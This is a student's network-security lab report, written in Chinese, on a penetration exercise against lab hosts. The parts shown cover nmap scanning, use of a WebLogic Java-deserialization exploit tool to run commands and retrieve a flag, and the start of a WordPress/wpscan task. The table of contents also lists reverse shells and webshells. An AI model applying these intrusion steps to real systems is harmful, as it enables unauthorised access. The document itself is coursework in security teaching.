# 第 七 次 实 验 报 告

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| 课程名称 | 网络安全实验 | | | | |
| 学生姓名 | 赵伯俣 | 学号 | 2021302181156 | 指导老师 | 陈治宏 |
| 专业 | 信安 | 班级 | 6 | 实验时间 | 2024-5-15 |

# 目录

一、 实验介绍 3

1.实验描述 3

2.实验目的 3

3.实验环境 3

二、实验内容 4

1.任务一 4

1.4.1外部的网络探测和端口扫描 5

1.4.2 访问扫描端口 6

1.4.3 使用漏洞利用工具 6

1.4.4 查找flag 8

2.任务二 10

2.4.1访问目标网站 10

2.4.2搜集页面中的提示信息 12

2.4.3 wpscan扫描 13

2.4.4 利用插件漏洞读取wordpress配置文件 16

3.任务三 17

3.4.1 确认漏洞信息 17

3.4.2 探测漏洞字段 20

3.4.3 漏洞利用脚本 21

4.任务四 25

4.4.1 分析漏洞利用脚本 25

4.4.2 使用漏洞利用脚本 27

4.4.3 设置代理 29

5.任务五 34

5.4.1重新扫描目标 35

5.4.2 访问redis服务 35

5.4.3 访问web小程序 36

5.4.4 构造恶意avi文件利用漏洞 37

5.4.5 写入cron文件反弹shell 41

6.任务六 43

6.4.1访问目标web应用 43

6.4.2 执行phpinfo 45

6.4.3 webshell命令执行 46

6.4.4 使用中国菜刀连接webshell 47

四、补充问题 49

1.分析反弹shell的功能 49

2.如何让目标主机下载和执行反弹shell 49

五、实验总结 50

# 实验介绍

## 1.实验描述

操作机的操作系统是kali 进入系统后默认是命令行界面 输入startx命令即可打开图形界面。

所有需要用到的信息和工具都放在了/home/Hack 目录下。

本实验的任务是通过外网的两个主机通过代理渗透到内网的两个主机。在渗透的过程中一般需要先进行端口扫描猜测主机上运行的服务，再通过漏洞利用脚本和其他扫描工具进一步确定漏洞存在，进而完成主机渗透拿到权限。

在本实验中需要查找flag{32位MD5}字样的字符串作为完成任务的凭证，将flag放到表单中提交。

通过外网系统漏洞获取目标机器的权限

通过获取服务器的权限后，通过此机器为跳板入侵内网

## 2.实验目的

Weblogic的java反序列漏洞应用

Wordpress任意文件读取的漏洞利用

Wordpress命令执行的漏洞利用

WordPress通过自己修改的EXP，getshell

通过代理扫描内网

Redis未授权访问以及对配置文件的理解

Ffmpeg任意文件的读取结合redis的利用

Drupal由于YAML解析器处理不当导致远程代码执行

## 3.实验环境

|  |  |  |  |
| --- | --- | --- | --- |
| 操作系统 | IP地址 | 服务器角色 | 登录账户密码 |
| Kali Linux | 192.168.2.10 | 操作机 | 用户名：root  密码：Simplexue123 |
| centos 7 | 192.168.2.11 | 目标机 | 用户名：root  密码：Simplexue123 |
| Centos7 | 192.168.1.10 | 目标机 | 用户名：root  密码：Simplexue123 |
| Centos7 | 192.168.1.11 | 目标机 | 用户名：root  密码：Simplexue123 |
| Centos7 | 192.168.2.200 | 目标机 | 用户名：root  密码：Simplexue123 |

# 二、实验内容

## 1.任务一

### 1.1任务描述

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用java反序列化漏洞利用脚本执行系统命令。

在系统home目录下寻找flag字样的值提交，提交后该实验任务完成。

通过完成本实验任务，要求学生掌握利用java反序列化漏洞利用脚本攻击weblogic服务的技术。掌握weblogic服务的常见端口，启动jar程序的方法和攻击weblogic的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 1.2实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握java反序列化漏洞利用脚本的使用。

熟悉weblogic的常见端口。

掌握网络扫描探测的方法和技术原理和nmap的简单实用

### 1.3实验工具

java反序列化漏洞利用工具

firefox

nmap

### 1.4操作步骤

#### 1.4.1外部的网络探测和端口扫描

首先在操作机终端执行如下命令进行外部端口扫描，参数-n会禁止主机名解析，从而加快扫描速度扫描192.168.2.0/24网段的所有存活主机和端口

nmap -n 192.168.2.0/24

观察扫描结果可知有192.168.2.10和2.11、2.3、2.200四个主机存活





#### 1.4.2 访问扫描端口

然后打开火狐浏览器访问目标主机192.168.2.10的7001端口，访问结果如下图所示，因为nmap扫描结果中192.168.2.1主机开放了7001端口，可以推测该主机开启了weblogic服务



#### 1.4.3 使用漏洞利用工具

（1）反序列化

已知weblogic服务存在java反序列化漏洞

序列化指的是将对象转化为可传输的字节序列的过程；

反序列化指的是把字节序列还原为对象的过程；

该操作的目的是为了对象可以跨平台存储和进行网络传输。

（2）java反序列化漏洞

java反序列化漏洞是指如果反序列化的数据流中包含恶意构造的对象数据，且应用程序没有对反序列化对象进行适当的验证和处理，那么攻击者可以在反序列化过程中执行任意代码。这个问题的核心是许多Java类在反序列化过程中会自动执行某些代码。

攻击者可以首先创建一个包含恶意代码的对象，并将其序列化为字节流。然后将这个恶意字节流传输给目标应用程序，通常通过网络请求、文件上传等方式，最后目标应用程序接收到字节流并进行反序列化，从而执行恶意代码。

在这里我们直接执行如下指令打开漏洞利用工具

cd /home/Hack

java –jar WebLogic_EXP.jar



打开后在主机IP地址填写目标机ip地址192.168.2.10，在端口处填写我们扫描到的7001端口，之后点击连接（connect）按钮



连接成功后在CMD终端输入如下指令测试漏洞能否正常利用，如下所示，能够正确返回root

whoami



#### 1.4.4 查找flag

然后在CMD处输入如下命令查看所有文件

ls -al



查找文件中名称为flag的文件

fin /home -name flag

可以发现我们能够找到一个flag目录



列出flag目录下的所有文件的信息

ls -al /home/flag

可以发现当前目录下有flag.txt文件



查看flag.txt文件的内容

cat /home/flag/flag.txt



获取到任务一的结果

flag6{f67ed0564c9d4055130237cdde2ad486}

## 2.任务二

### 2.1 任务描述

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

使用wpscan工具扫描wordpress的插件漏洞

主要针对插件WP Hide Security Enhancer存在的任意文件读取漏洞，以此读取到网站主要文件。

通过完成本实验任务，要求学生掌握wordpress插件的漏洞利用方法为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 2.2 实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握wordpress插件WP Hide Security Enhancer漏洞的利用方法。

掌握wpscan工具的使用和插件扫描命令

### 2.3 实验工具

firefox

### 2.4 操作步骤

#### 2.4.1访问目标网站

执行如下命令扫描当前网段所有的存活主机

nmap -sn 192.168.2.0/24

可以发现一共有五个存活主机



在火狐浏览器中依次访问除操作机外的每一个主机，可以发现，只有192.168.2.11主机出现访问结果是wordpress内容管理系统，结合上一步中对每个主机端口扫描时2.11主机开放了80端口即存在web服务。









#### 2.4.2搜集页面中的提示信息

点击comment按钮查看文章评论，发现该网站中存在有安全相关的插件，并且屏蔽了wpscan扫描工具



接着点击作者名称noone

